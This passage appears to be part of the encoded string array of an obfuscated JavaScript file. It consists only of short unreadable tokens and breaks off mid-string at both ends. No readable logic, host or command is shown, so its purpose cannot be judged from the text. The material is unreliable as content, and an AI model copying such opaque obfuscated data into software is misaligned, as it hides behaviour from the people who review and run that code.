dO8kvzhO','m09mW7hdUa','WOWHW7VdMSoo','WR/cLmouW4vp','mSovW6RdPMe','W5PFgv7cSG','W6JcTCkJjJq','WQaAW5NdS8k5','m8oLabnc','r8krW6hdRCoT','aL3cVCohdq','nCk0DetcOq','aH1FW4vF','WP51aJfu','aSoxqCo7FW','WP/cLuNdLNy','jrr9WP7dTq','W5znBxNcTq','pNZdQSkUbW','W6XHgv7cNa','W6SfqSo2aG','W7FdR8kpaHm','WObBjdPQ','w8oxW6dcKJK','WP9NeMZdGa','WQldQCoHWQ0O','B8k5W4u+ka','W4fnCNZcTG','WOZdRKtcUmkf','WP13kKKT','d21tW7tdVa','jmkJWOrzeW','W5VcUmklg1u','W6nazftcSq','W6RcSuyDva','W6SjumoXcq','W5/cU8kvWQXg','W4VcJ8keW7tdSW','W6iuzCo8da','W4xcGu00rG','dYhcLmoQdG','BcrEkxK','fSoQW4JdL1u','W6lcPmkQWPP3','W7NcSSk1lse','dSomu8o4CW','bCkOhvJdTa','jr3cGSoDna','kmoWcJ41','WRddR8oxWROG','nCo0aYG/','dJ4Pnci','W7ZcImkjWRPA','W6ddQ8kRbZG','r8k+W4ddT8og','tSooW416W44','W73cPmk/W6xcLa','WRaGWRHVua','WPzZmKW5','WPv4ggRdLW','mmo7C8o6sW','WOdcGs3cU8k7','zCo9W7VcSdW','ktldKmoOW74','rmoBW4jJW5i','mmogfavf','W7GtW4KsWPe','dCkEWPnBAW','CSk8W6e/lW','w8otW6vUW5O','emkIW4bbWOu','g8k9W790tG','lH/dKmowW6q','ufRcT8o9WPG','wNdcJmoeWQi','WO3dI1BcKmk9','amkyWQfnea','tHtdSCknoW','W4ZdICkhgG4','gCk9W5HHrW','t8kYv8ktdW','jmkyWR1Zqq','fSopbYb2','W47dPmkpWOX6','W4/cVCkNWP5M','mhLNW5tdNa','WRpdTmozWRuW','WQldPCoHWRG8','W6BcQCkZmqO','w8kdW67dICoA','uCkWxSkLmG','WRFdRmoRWPKy','mx3cVCoKka','WQTNubpdVW','m3f7W5tdJa','WRP+lHyL','WRpcSvtdO20','ASo9W6zfW7O','eSo9fXv6','eSkHW6bWsq','W5e/WOKbWOa','cqi0dra','B8okW77cKt8','oCoTECofAq','WQmJWRPKsa','WPXiag8w','hmkGifhdKW','eqyudGy','WRPYcdnF','WPCqW6ddO8o6','sHNdKGSX','amklWQqYfG','WOOgW7/dOmkS','Ch3dTf5Q','WPujWRTSFa','W4xdV8oHyCoA','W5BdOCkQmbm','W5mXW6yHWRC','aLFcVmoVgG','jbHIWPhdVq','fmofW7LdAG','jeNcOCo6oG','W64fCSoCgW','l8kWqfJcQq','j8oZpGnM','WR4NW6hdHmor','WQ8nWP9ZrG','DSolW4nOW44','WQClW7RdUmkP','dCouW7r3sq','wZldLSkVea','ACkoW6Cbma','m8ovcazG','DcRdHCkDeG','WQZdQCo/WRS8','lmoQW7TQW7i','W5edW7qPWPC','eCk7W7bWxq','iCoZmHHZ','aHnFW5TK','WPC7WPpdJSoy','k8k9WOD6Ca','oCkPWRLJBa','WQ1nbdj7','lmkkW6zQWOS','WOddIKRcO8kC','iqJdMSo1W6y','WQRdRSoPWQG8','lSkPW45OWRK','u8kjgCk8bvLgWOZdP8oydmkb','jSoAdGGm','W5BcR8kaksG','fKNcP8o3aG','fCoAuSoNFG','W57cGSklW63cQq','WP/cSuxdO3m','W5BdISkDeWC','DdVdG8kKlq','W5/dOmoQySoW','iHVdKCoRW4u','W7tdV0NcLCkG','f33cGmotka','WP0yW7RdUCoN','W5n6vwVdGW','u8orW4b1W5C','W5TCFMNcUa','WRmhW7VdSCoX','WQyWWQDRra','gCkvcf/dHG','cbdcLmoYla','WPz1jfhdLW','W7FcOSkuW73cMq','ExBdSfH2','fCkjW6bTWQu','W49mFw7cVW','vJVdUWe/','WRCMW4pdPmor','W5TdDqBcQq','yGFdKd4F','W6JdIaCUWPK','WOVcSmoKW7Xf','zmk4W4CKmW','WQXQgdjD','WRT5fYPk','jZ/dKSotW7K','eCkdWRnega','jmokcIK/','W6JcM8kBWQDz','B33dNL9I','W4GTu8kxlG','i8k1WRDbsq','jmk8WO9uBG','W6f6yLddIa','W7BcUCk1W7BcJG','W7pcVwqJCW','trRdTCkKoq','W6WpW4Kw','WRBcNCkaWR5z','htNcJmozka','W4FcL0WuyG','w8omW7JcSZG','W6H/ExBdSW','tSkfvLBcVq','nSo3dJW2','imkbcNpdQq','W6JcKmkHtbq','mCkPr1BcQq','W4DazvpcHW','xZhdMSohua','W5/cSby9WPW','WOn8agldPW','DSorW6zbW5u','dYrzWQnC','xuRcJmoDWPG','haukpGm','W7aoW7mZWOa','W57cLCk0ibi','t8kGr8kPlW','wSkSW53dRSoa','WOX9k1eR','ymoRCCoAWPm','vqRdTSkYmG','W7GgrmoHma','sJFdPWSj','W5/cPCkSW4f7','W70gwmoRda','FNW0kci','dqNdS0v0','j8kEW5jOWRK','gL/cPSo0fW','tSonW5X4W4S','dH0udWG','xfxcSSogWPS','iqZcLmorhq','DmoeW6ykxq','EetdHIbd','W7NdS8kpW5zL','rCkEW6NdPSoK','WPRcVCovW7ddSW','W7ZcQqSTWPa','w8oEW5/cGtC','WQuPW5ZdG8oE','qW7dGmoWW4C','amkLW6r6qW','xmkbW6ZdUCo2','WPlcKMZdLNm','k8oXECoEzq','lCooCSkYBq','W5RcLIulW7C','W6ibvCo4gW','iCoPcsDg','eCowWRxcRsO','W480WRVcVmoU','W7FcRCk0W6tcRa','tutcPmo3WP4','DCkYW50KkG','z8oVr8oWWQ0','emo2dbSF','WPmnW7VdSSoM','W6FcJmkBWQHu','W7Svs8o7aW','W73cSSkxW6RcUG','x0NdPML+','cConW6jYuG','W4XaFhVcUW','WR8GWRbIxq','WP9QnKOH','hCkYW7fiWOu','WOxcU8kHWOb4','gWVcLSoxeW','lCk2WRn/BW','f8o/W4ZdLee','EdnCpN0','xmo2qmo0WRS','c8k4ifFdKG','cCoeW4rOuG','kGD8WPddTW','l3dcU8omW6y','WQTPaYnk','wSonW6v6W4S','nr7cLmoBeW','W4/cMxquEa','bfzfW7ddPG','D0hdOsig','lmoPESorEW','nHnDWOpdLq','emkHW71NtG','W5RcHa47WOe','cWO3lb8','W6msqSo1da','W44ZW7eIWRa','F8onxCoVWOy','DXBdR8ohua','W77dLmokEmoS','W67dGSobuSo8','u2tdHvPc','jJldPCo1W5K','BSo4vSoAWR8','fv3cP8o/hW','WOVdRLRcK8kG','WQNcI8olW49a','jgRcHSot','gaTrW4X6','d8kDWRHjdG','WRpdVXOmAq','nXhdLmovW6W','ya/dGCkLgW','W4tcJCkpWPX6','W5FcQ8kvkWO','W6ZdLCoeEmoc','aSoJcWnC','E8o/vmoIWRG','FmkeW6VdPCo5','WO7cGvxdNgK','FCoPwCoWWRO','WR5ynrrk','wSo7dSoKza','WO4IW4/dKCod','fXGhktm','mCo2kXXT','WPjOkfO1','Cwj2Ax/dPfxcM3aLFa','W4DrDhZcUW','W4WZW606WRa','tmolDCoDWPG','vmknW4BdJSoN','W6Wnrmo2dW','j8ksW7vEWRi','zCk3W5O4ka','W5pdGCo/gtS','WQOGWR9yuW','W6pcQMzrWPm','WRpcH37dQ0W','E0BdRwbF','WPaeW4FdHCof','ydvQpg0','mCkwW6XdWQa','WPlcKsVdTSog','W77cMCkaWQ1D','d8k8pLNdIa','pbJdJmotW7K','gSkkWQbDmq','WQKRW5tdKmoh','FhBcK8oBWPm','a8oKmJDg','W53dHSkWgbm','D2NdHN96','B8odWQ8oW6S','WOTMbfeR','W6ZdNt4MWPq','x8ozW4GfgCouWQ1cWPKqWRO','yM3dGhTE','mmk0uvdcQq','bCkiyq','W5OsW5u6WRy','tCo5W51vW64','hepcPSoZcW','WQJcK1ddOLe','FSo0rSoZWRK','g0hcOSoGcG','WOddICodWR4T','BtbrmxG','W4LEygxcOq','kr3cGCoptG','WO3cMSooW49w','o8opeHfH','mSk6WPvGtW','W4SwqCo4fW','W5vyq0tcNW','WQ3cJ8oaW51w','WQHKtGJdQa','W7RcM8kvWRvh','nqZcI8oiaG','bY9rWQZdJG','xYfij0u','amkJW5bT','wSkMrCk4ma','CcroaxK','WRzTbd5l','WRldQCo/WRu5','hSoOW7ZdR3G','WROCW6FdMCov','iSkkW6fFWQe','yd3dTbyO','W6XWFxpcHW','BCkiEmkOna','zSoJyCo4WRO','m8oOW4bxWOu','WOxdS3lcMCkO','WPrrafe5','lCkPWPHMFG','W7/cINlcKSkI','W43cRCkmWQbS','iapdGSocW7m','l1rAW7JdIW','FSoDW6tcKZO','W4VcJ8kmW4lcIG','gfL/W7FdHG','W5hcISkHW6VcLW','WOfTr8oWmG','W4FcIMCazq','mmo3hIi+','kxWxecG','zmomW7tcIcC','WO/cHvNdMhK','fmopaZTs','AsvAn3a','WRCGW7tdS8oe','WRJdL0dcHSk3','sSkSmCkefW','WRD3cfnd','WQPMwrpdNG','obVcJmkWbG','gmo1xqSB','ir9pW6Dm','n8ocDW87','W6FdQCowCmoR','w8oGW5nfW7m','rSkBW6RdR8oY','W4PrB2ZcOG','dmovW75Osa','WQVcKSoaW5Pr','c8oHlr8o','WRG9W5/dN8ol','W5RdGSoEuSoB','W6pdNmoHqmoO','WO7dT8oNW4De','Amk7W6NdOSoH','W6ezBHpcU8kHWQtcPmkrBmotW5S','u0RdH15T','WOzTfrvi','bCkPquVcPq','WOldV0ZcLmk9','W5jtrNtcPW','iLBcV8oxnq','A8klxSkZfW','vW3dLSkVkW','WQyVW5NdJCoB','bxRcMmo9lW','wuRdVKLK','j8kNDLtcNW','W6mYrSoida','hSoQW4ddGfu','imkpW6PxWQq','CSkaW7yLlW','DSketCkbcq','pWVcKCoqda','lZNcGmotAW','WOZcLu3dH30','lSkxW7fCWRa','WOVdU1BcMSkR','bc3cS8o5aW','W53cU8kOpW','WORcJfldKNC','W64rwCoTba','WQbVadDF','WQX6y3NcSa','W77cGrO8WRm','iSoYdYa/','W7CjvSoGfq','yCkSW4hdH8oa','CSklW4aLnq','W7hdRCknoYS','WOBdPfNdOM8','jhbLW5tdMa','WOHSie0+','jCkPx0JcSG','W6lcPHmoWPq','tSolECofWOm','zhBdTvzL','WOTXjJbn','y2ldOf92','dLveW5ldHa','W7KiymoPbW','WP5smbr4','kCoBW4PIvq','WQDoawNdIq','mmkmW69tWRG','WQddVmo/WRC9','CmoSW6rmW74','W7RcJSksWR5m','WPpcM1hdGMG','WQX1pdmZ','W5xdOmo8vmoN','WOSUW4ZdK8oy','zMldOuL4','WQTVle0z','dmk4WODqta','lG/dKmobW6i','W6NcTrSsW6m','nCo3W4NdSeK','jG3cLSoCaq','WRrEuZ7dQq','mCoasar3','CmoCW79OW7C','WPNcLCoiW4Pd','W4GZW6aaWQO','gSkiWQHDeq','nSkpW6PoWQW','l8oXacK7','W63cMmkyWQPy','h8kMo0tdLa','eYmldHa','pmk1WR1+Ba','W44TW5y2WOG','W7aNW5meWPC','vfVcTCoXWPG','W7hcMNC/zG','xKNcU8oJWPa','WPzczJtdNa','qHZdS1qc','lcL0W4bJ','CHJdSYKV','FmoDW6lcJsG','WPZdKSk+WPRdSa','W6TmCwNcKG','iSkRw1JcPG','gmobW7LarW','WPGKW6pdK8of','W5OnW4ifWPy','WO3cQ8owW7PR','WQH4ecfX','jrjJWP/dUW','WRPlnILV','pmkaWOrAkq','xmktW5VdS8oD','WOiYWQjKra','v1xcRSoGWO8','zSkoW5uIdW','tCkIW5GMfq','lIH4WRud','jmo1lGKj','gSkgWPTjda','imkfW6PrWQm','gCkuW7vAWQC','Emk1W5KRoq','WQfyCGZdQG','W6KcrmoCbG','x8oqFSoMWPy','nb/dG8k/cq','FYRdHmkypW','ESorW7RcHZe','WQhdM23cG8kN','oCooW63dGhi','WOlcG1NdLxy','DCkQW4uInq','W4NcT0i9EG','WQNdTmoJWQyB','WOdcNM/dSgG','gSoMW4DukG','BSkExSk3mq','lCkYr0NcVa','WP3dQhBcKCkI','pqZcK8ozfG','FLlcT8obWQq','qLJcOmoLWPq','lSoWhZGR','FcTkbha','W407q0/cQG','WRldQ8oGW5iY','q8kdtSkBeq','W5RcV0iJxa','vCoDW5PPW4C','omkSreJcUG','WRpdRZpdPu8','WQTHtW/dUW','WQLTrHpdRa','W6pcHCkiWRzr','W4ZdJmoQir4','gmkBW51JvW','ySo0sCouWRG','w8oeW4X1W50','cmkHW6n8xq','W5hcOmkkW4hdPG','x8kBW7RdTCoG','cCkEWRXAcq','W4qYW7u8WRW','s1dcQ8o7WO4','qmkhW7RdUmo/','bGSxaGq','e8ktWQ9qaq','dConcWKj','cLviW6VdQq','jmkDWQjDea','pCoWkInY','WP54bJDr','n8khEhxcSG','WOb4hM7dLa','W6FcQ8kJiYG','t8kaW73dPCo6','sX7dNG0p','FmkkW7FdUSo4','W7yxp8oSfq','W6/cHSksWRHc','W6ddHSolACoc','Fsjtkwm','WRPEowJdPW','W7BdPI3cOWXzpmoGvSojWQLr','ee1bW63dOa','W7WlFSordG','WPNdQvpcU8ke','bL3cUSoJfa','oW59WRJdUW','W7RcILuxqW','aWfFW4fM','dKPCW5ldVG','aCkYu13cPa','WQ/cMCopW4Ph','oCkXqe3cVa','cmkGi0pdMq','nab3WO/dOW','tCoOW6zlW7O','DCk7W4K5mW','WQDRgxtdLW','WOVdTeZcJSkP','W63dICoFz8oc','W6Wrv8oQbq','k8oWWPTOzW','xSoFpCosWPi','WQBcULldONa','gSk4WRjpra','CCkZW6KQmG','WPddPCozWPKz','FZ1QixG','g8k3W4jlWOe','k8o6D8omBW','AmoaW4FcLZS','W5zAW5KBimo1aKqVW63dOdi','WQnowrpdQq','WPK+W7/dGSox','cmkTkepdMG','WPlcN0ZdK20','W6/cGJmlWPi','W7/dQCk2jWK','WPzJd2pdSW','WQFdLCoCWRSp','h8ogW71MvW','WRCIWQTTsW','oSkwW7POWR0','WRzUsXFdIG','wmkvfdK1','WPOGW7BdUSod','z8k1W5qKfW','W5FcR8kwW73cLq','yCo6xmo/WRa','yCoZuCoIWRW','efbBW7FdUW','xSkiW63dUSo3','rmopW5nJW44','qCkpW4pdLmoD','W67dQwH/aG','aJrIW4H6','WRHXgcjq','hImMhrq','yCkoW4ejfG','WRW7W5tdLSoE','Ecjnp3O','osHXWOVdMa','WORdOKVcJ8kM','W6RdISkngsC','WObsELvQ','W77cUCkWW6FcHq','W5hdNSkmbqm','yZ1Ep3S','W5FcLNavyG','WOqRW6ldNCof','WPDHhwRdJq','xLtcS8oYWOq','W5qNzmokeW','cYHzW5Pa','fmkYFh/cGW','W5Hdu3RcUG','k8kJrLRcTq','cCkWW6z9Dq','p8oKkX92','WPVcNmkRW59L','Cu7cUCouWRO','tZRdQqCA','bCkxW4bqWRW','ebOyhGy','W5BcPuyIra','rmkCWPaTW54','a1DeW7ZdSW','jXVcImokdq','WPCTW6BdHCol','CSkOW4O4iG','W4/dRCoQoY8','W5lcG2SBFW','W5VcQmkjbWG','W7RcO8kYitW','kbbHWP7dVG','t0ZcQmo4WPu','W47dPCoNWO4V','jWxcLCo9ia','imkjW6fuWR8','W5RcGfq0rG','lCooz8o7zG','WOBdO8ocWPKh','WPNcGSosW4jF','fuRcOSo8dG','sCkRW6eDoq','jWRdGCoxW6y','uJVdUt0x','W7pdMmoiACol','vSklgCk4bcXSWQJdOSoggq','rHRdHq00','WOagWPLREW','WQuCW5RdTmoC','W6xcQCkPiZ8','ESovW7pcMW8','gCk6W5HGtW','xSkAW6tdSSoI','asvqWOJdGG','tqVdUY0B','WQ18aYXz','WQNcP0tdLwO','gmkVW6PcxG','lSoWzCobEW','hmk2W6v9qq','WP4gW4tdPSoL','WQTIsHxdVW','WRaRWR97FG','WPuVWPpdKmon','WRq8W6tdHmoF','cmovW7b6xa','W4dcIM8hFW','umoDW5jKW4O','W7NcM8knWR1F','fXOihW4','W53cHmkmW5/cQq','bSk7nKZdLq','gY3cQCozeq','W4FcOg4juG','WPrezrtdOW','wCkfW7NdUSo+','ymkvW7RdSvi','d8oLsmoKvG','WR0nW67cUSoh','oSkxWQDEgq','WRm+W4pdGCoC','gstcRSozla','WO45W4ZcUSoH','zIbpowW','WQmIWRbOvW','o8kHWRvXBW','lmowevCZ','mCksW6jmWQS','WRubfhFdOq','hmkbW4X7WRm','W5xcMNybra','W7JcUmkHkte','rCoCW4r5W5O','amogW6XLtG','t8kpW63dSmo6','dKXFW6ZdRa','z8k9xSkHtG','jSkdzLJcHa','jSoPDSoFAq','oCkrW7jEWQ0','nSkqW4DuCa','WPNcImoRWQqj','WOBcSwZdPqu','ywhdSunM','zGj6iuu','cmk3W6j+tG','W70prmo/eq','WRmAW4ldL8oZ','mCk/w1tcPG','W7NcU8kHW53cHW','hXOsaMK','W4pcHSkwW77dSW','WRv4rGpdVq','sJ/dKImw','oCkYW5joWP0','FSkZW5zZtW','WONcGSoRW4TH','W4RcKCkQoZi','x0VdPYb1','zCoSW5pcSfa','kCktE2/cVG','naBcJCokdW','W7pcQ8kRW6pcIq','W7FcOeiqCG','h8k5W69QqW','WQxcK8orW79c','lSkqW7LEWQW','W7VcNmknWRvr','eWadfG4','lSkrWOj1la','BSkiW7KQoq','BSo7W5NcRYy','WRy6WPLSEW','vmoCW5b5W64','WONcVmoxW69R','dSkuWQ9xaq','AdL0hgW','W4Skx8oReG','b25iW5ZdUa','W6ZdISoixmkY','dmkYW6qPmW','WRFdPmoKWQuZ','W7JdGCooFCog','W73cKCkUfWO','W7vKygRcMG','d8kdWR9mbG','WQ1ItsVdVG','W6mYxCoGeq','t1JcJCo/WQq','y8k4W7OEdq','emoSW4hdML8','gCo3W5tdI08','g8kIW4zyWP4','WQddQ0xcHmk3','smkDW6xdSSoG','WPFdHCobWQ1e','f1xcR8o9ha','WQtcPNJdSeO','bmo9pWbM','WOtcOCkRW51j','nmosW4nOyq','BmoSW4tcHdi','WRv9bcjV','j8o9fXrX','umktW74l','W6RcRSkoeHq','W5OKW78RWQC','E8oEW6lcJIK','q8ogW5THW5K','m8oOhY4V','h8oAW6n2xG','W5FcR8kuW5JdPG','FmoAW40r','C8orW5vuW5K','W6mXv8okeq','zSoLW71SW7e','W5JcRmkuWOn8','WPagW6hdSmo8','WPBdJNhcS8kd','t8oQW7TZW5G','gfznW7ZdUW','AdFdOYiu','eSkfWRjFmq','pSkaW5f+W5e','WQpcN8osW79C','W5VcGhSfyG','qmkAW6BdRmo5','WQbLbI5A','W5hdRCkNaG0','W7tdGCkmdqu','BmobW7/cGuu','WPaGW5BdHSo/','tCkPtCkNkq','W4/dNmkSmcm','h1tcVSo9fa','amk2W65cta','WOxcGCkHWObC','W63cVXm6WP4','k8o4ESocBq','W7NcRSk3eH4','padcTCoZFG','lb3dPmoCW70','W4NdI8kabb0','WQ5wW6qsWRW','WRvRuGddNG','WRdcNmoFW6Dr','hqu1gZq','WONcP8olWP/dQq','WOSUW7JdGmoZ','uXhdU8kXnG','cmkGn07dLG','o8k1WQLJEG','WOS7W6NdHmod','aJnwW6TF','AdTEowu','h8kJku/dIW','WQeQW6xdPmoT','nSkRW6TOWRi','W4CiW7yIWQK','D8o6u8o/WQu','bCkuWRnsdW','W5xcNM8qyW','g8oBW4zbvW','CSokW7vKW60','W7NdLmobzCoB','bSoivfVcKW','WRddRSo3WRy8','omoHkGzY','lmoWyCoqFG','gmoJW5ZdMKe','rmkNW7fTWQS','WQvSuq/dNG','W5BcLMqzEG','W53cH8kaW63cQq','s1xcKmoVWQm','W57cHSkPW43cJG','dmoeWPTssG','W7NcMs89WRC','EWtdMCkpcq','WOP6mZru','WPuIW5NdJCoj','cmk7W6DXCa','y8kuW6qjiq','W5dcUKWBFW','W6mpqSoJfq','WOXZlfmH','j8k8WQ53zG','cSkHW7nLqW','WQa6W7ZdUCos','xWJdMSk7fW','WQK9WQnNvW','mSoPCSoLDG','WPWlWRVdMSoX','W7isvSo1dq','kCkVWRvLBG','W5NcQ8odyCkN','W4ddV8oIh8oa','ssxdMcbY','BqRdNYSO','Cdvupwy','WQVdVSoPWQuH','BCooW5LtW7a','lmktBCkPaq','nSk2CdlcOG','aGOAdaa','WPKGW5ZcR8kS','WO4QW4xdK8ok','v8oeW5fWW5a','ysntax0','W4TpEg7cOa','gCkuW5zrWRS','WQ5OlLW9','c8ouldGU','prhdHSoDW7a','WR5LeIHm','W47cINytFq','ASkZW5eIpW','iqtdU8obW5W','W4BcQSkHbZK','w8ktW7xdRCoT','CSkVFSkcjq','WONdVeBcG8k3','fmoQW4xdHMG','fmkIW7T9sW','cCk2W7nMvG','fSkXW71cqa','WRyGW5VdL8ox','W4XGybldPG','W7ZcUru6WPC','FmoTr8o9WQy','W77cN8kbWRTn','ovlcMmordG','m8kNvf3cQG','bmk4oe7dGa','W7VcJ8ktaX8','dmogW7TvAa','cGumhH0','W7eiW709W4S','WOCHW7ZdPCot','WQG4WQTKFa','W70jW68CW54','nXHeWP7dHW','k8oXW5TvuG','W5ZcLmokWROZ','ySkKW6tcM8o9','nsyyiG8','z8kRW4m6ka','fGizca8','WQzAdW9h','pYXBWRVdTW','ndjcWPNdUq','WPxdUvVcMSk7','imkdfZJdNa','WQNdM1dcG8kJ','pSkhW4bKya','W6FdMSoaA8of','W5ZdM8kshG8','papdJ8onW7i','i8kJWPenyW','W6tcMSklWRzg','hmo3W6zgDq','WQxcTmoQW49o','m8kTtuVcGq','W5f5vM3cNq','W5rgrwJcSG','q8kYW40ehW','u8k4W5K0mW','iSoZvH5L','WRW4W4hdGSow','urpdTSk/na','gCkEWR5jga','WPfZDWVdIG','tCopddKi','lCkcWQPtAG','WRdcHxZdVvi','mCkiW4jXWRK','WP/cT1pdQfi','W6FcHmkAWRPw','x0NdKMO','z8obWR47lG','ivNcOmoLcW','nSoOpsOl','WRL9dcju','dmkvW5GEhW','BHRdPquV','B8klWRJcScehBeddPvG2','W5bKFNpcOq','jGvNWOpdSG','sSkgFmkIoq','W60ormoHfG','qCkfW7BdOCo7','eH0uhH8','W7tcQCkIkY4','cmkMW717Dq','WR91lxpdKW','lSoyeJKv','WPf0ktmT','WOe7WOHeqa','W5pcO8ojas4','l8kQWRL/zG','EYVdPae4','l8kLq1VcSW','W5RdHSoFrCkN','pmo1iXXS','W4lcPSkmW53cQq','WRTNtH3dTG','jciWnJ4','EhtdRLX0','q8kMumkOtG','dSosg8kNsW','W5jeBNBcTq','fauoeXi','W63dUSkHisS','iYNcO8kWfG','sSkXwCk3iG','W6dcGSkkWPTd','D8olw8o2WPy','dmkzW78bmq','W4/cKgatyG','nbNdSSkScG','rWZdNIew','W6mpsmo8gq','iSkCW6rFWQ8','WPdcNLldGhG','W7BcOr4YWPK','oJzcW5Le','qZ/dNCoZWPG','WOfNBa3dPG','zMZdHu9U','WQOJWRX9xW','vSk0W78ihq','sColsCkBWPq','W4HeyxdcVq','iqJdM8osW6C','WObkmIHQ','WO4WW6RdKCol','o8o+ftq/','W6RdPCktBGC','cmkeWOvslq','W7ldHmkRoI4','hmkQk1FdGa','w8oEW7hdUva','W4lcK2ilzW','W6ZdImovDmol','hmkTW697zW','Er1lj10','W6pcUqKVWPq','FNWWpXu','c8kgWODctG','sCk2rCk8mq','kWz7WP3dTa','hqOmfGu','ornIW6Pi','W6xcKeOaDa','z8oGW7P6W5W','v8oiW4DHW5S','mSkDWQ57ra','vt3dUaij','W7ihwCoPma','W7FcPsKoWO4','WOOsbNiW','wSogW71qW7a','vKpcSSoMWPG','aIL8W4T/','WRXYafuo','WOJcKv7dGgK','WRfasdZdVG','i8kcW6ZdPCoN','WQSUWRHQvW','WO/dKSojh8oE','i8oLlbLM','WQr9Bt/dVa','pCk8ieBdPG','a8kWueJcVW','W63cQGW9WPm','qCkMu8k0mW','WOTHfxddIG','imozW4r7yq','oSo8ddWJ','smkBW6xdTmo9','kSoIcc0/','kaddLSoaW7O','zabpiMq','W4nqgxpcKa','WOhdSglcTCk9','yeJdSefo','bSoZeJD/','bX9gW5r3','WOaTW63dGCoi','zSoxW7xcMJa','vH3dSZ8F','WOdcJLtdMgO','r3ldV0zP','W7S/W68JWPa','D8oPrmoMWQ0','kJyLgZm','WRhdR8oDWRqt','FKVcLCoznG','W5hcMNaqDW','j8oOfJG7','WRZcLmojW79b','dSkXW6fkBW','DmoZwmoSWRO','xHFdTSkSma','jeNcNSovoG','c8o8nG4J','usFdUGmw','u8oeW7fbW7G','W4nzEwxcPq','p8kiW6P1WRS','WPSTW6VdMCoj','evhcNmoelG','lavJWPVdRW','nhZcGmoNnq','WQOVW6NdP8od','WRHnebPF','n8oShJOZ','cmkQn1ddGG','WPhcH0RdIgS','uSofW5DUW4K','qIZcSCoNWQC','W4tcKwWAEq','qHJcLmosfa','zHj0mxe','vKNcL8o0WPG','c8k0W7LFqa','p8ozW7j1sW','vbtdRSkRlW','lbZdM8oDW6W','fd8Ukay','W6BcR8kWWRW7','kXHCWO/dHq','WR3cRSoGW4uO','ebmxdtu','WRSWW4pdHmoZ','fXSxcHy','WRBdO8o/WRq8','hCkwWPTEea','lSkEWRTUwW','iSk3W5n8WOS','W4pdJmklgr8','rCoCxCkNlG','bSo+ccqj','hc/dVCoXW7C','W5VcKxCwFG','WOOUW73dGSof','m3lcS8ogdq','mSkqW7fDWOq','ANpcOSo6WOi','W4pcTIGtWQW','ySoXuCoLWRS','WPBcLLFdLhC','W4NcVHOxWPu','W40GW6KGWRq','WQNdRSo3WRe8','o8o0mbWv','W6FcO8kcjqK','W6lcP8kSmJ0','a8kCWQHobq','hCoWW5ZdP1e','EHZdUYb1','WR7cPSkseNG','ymoRCCoHWQ8','cCo2DmokAW','sr3dSI0Y','hLJcPCoZfG','WPnObNum','C8oAW6/cMIK','W7tdH8kxaGa','WOb6hwFdGa','hCkRkeBdHq','nmo/hsq/','pSkUWRHGEG','WOifWPLmpa','kmkqW4rCCG','uqVdLH4t','m1FcK8oylW','W4JdKCkudba','W57cUt89WPm','obVdGSoEW6a','sYZdKSk9ea','g8k7WQXWeW','pdzcW5zJ','qSk4W77dP8o3','e8kjd1xdVa','WReVWRL9wG','imkyWQKnbG','CuBdHMnP','pmk2WQz6BW','eSkTWOqhpa','WRyGW53dMCog','WQmnW4BdS8o2','WPZcLCkvaZi','CmkcB8kCaq','BCkkjmoEeq','W7RcNa4SWPm','bCk7o0ldNG','WPn9urFdNG','u8owW7ZcRHC','WRldP8o5WR4N','dapdKSokW5W','W6pdUSo+C8oM','WRSLW5RdTCoo','i19MW7ZdMW','i8oTW6RdP0e','WOj4m0WV','W6BcOSkSiZC','bbaQkdi','kmkQWRH5Fa','bWNdMNDI','jSo4fcC2','lezjW6VdIW','W5ddK8oKwmoL','W7ZcQSkGW7RcMG','mSoiCCo4EG','cCo6W43dKtC','emkUjLxdGG','oCoAW4DKWRe','BIjrpgy','WQ5NtXVdVG','jSk6WQLXwq','W4XpzNlcOa','W7mHW7u1WPq','jtbeWOldPa','dSkClgpdMq','nmo6ctWO','t8klWQTcoG','kW3dLSolW7O','dmkIavNdLG','f8kCW6LOWRm','dL1oW7pdRq','W6ddImoFC8om','aSomW7z4sG','W5lcVw4hqW','hcLrW716','WOa+W6ldGSob','WRxdTmoTWRyY','dH0hcGK','WPPWn2W7','bCk1n2FdGq','sIZdSmk/fq','dHDMW4ra','vCkQW7ydlq','gCouW6a0hq','wSkRu8kYmG','W6tcPHG+WPu','affEW7ldSa','C8krs8oRW5C','WR/cL8ojW5Tv','WQlcM8osW55s','t23cJCohWPG','qaRdOd0P','ygpdPerG','W57cHmkvcXO','WPmbWOP4FW','W7/dHmo9Amoh','E8k/ACk2fG','W6BcQ8k9W6VcMG','W5pcT8klW5/cJq','WQ/dPmo/WRK9','W5WcW4SyWOS','EgRcGSohWPq','w8k5WP5eqq','j8oAD8oSeq','C8k0tmkIeq','wZ/dHCk6gW','kbRdJ8ogW7q','W6NcUWK4WOe','W7RcRCkIW6FcKW','BgxdTwfd','luTyW7pdHW','edCiaIK','W6DryLpcLW','WR7dI1dcHCk/','BYHzoh4','W4/dI8kvaay','pa/cLmozaW','kCkIu0xcQq','b8k+WP55lG','W7pcRSkKlY0','kWNdUmk/WPS','W5VcTmkjltG','W60vsCoOlW','t8owW4tcGra','rCkpWPnBeW','hqVcKmoCeq','frbqW4n4','e1NdMmovcG','cSoUW6ikqW','r8k+v8kKeq','D2FcJCosWQm','W5WVW786WPq','mhvhW7tdHa','sSk3xmkrlq','W4BdVSoKvmoO','xWFdSCkOnq','kmkrt8okAa','W5/cO8kHWQHs','ndyLlam','hmoLlbLb','W6pcQmkHlIO','W68OW6GPWR0','W6VcOCkJW73cJW','WQFcNmocW4vx','rYZdIG','WQOmW53dTSk8','iSoMDCooCG','WQSzW4/dPSoM','cd3cU8oNW5O','WQOgW5ZdKCoU','WQ3cSmosW6fn','hqneW4bK','WOfTjfGW','WOVcSmosW49v','WQr5aYXw','W5ZdT8oVwmo+','s8kvW74','oSkMWOT6bG','WOiJWRHAzG','WPZcSmoMW51N','mertW6hdGW','A8oQW7f3W74','WORcJu/dOgq','W6tdNmouCmo7','tSokW753W5q','gCoYW4ddIum','WPnIqbVdQq','xCkrW4pdJmo1','id/cL8o7eW','W5pdHSkrgGq','wmopW5pcP1a','iCo1lrnW','WRGQW6FdKSo8','WR06W7tdU8oH','WQVcSxpdTKO','nglcPCoLkG','W45xW6jgWQW','W7/cSSk+nYW','WQ3cLxPIDW','paHgWOhdJW','WRafW74WWOO','W6tcQCkPiZC','s8kTvCk8mW','W4JcPSkLpaG','W5pdGSksfGS','b1dcP8oUfq','W5i1W7CMWQC','WORdVvVcGCkO','omk6l0hdHG','W5ZdSCo+CSoM','eXKhdty','bG1wW594','rmkCW6FdRCoJ','WRxdRSoMWQy+','oSk6WRf4EW','CmoQW5FcRa0','xSkqW7NdK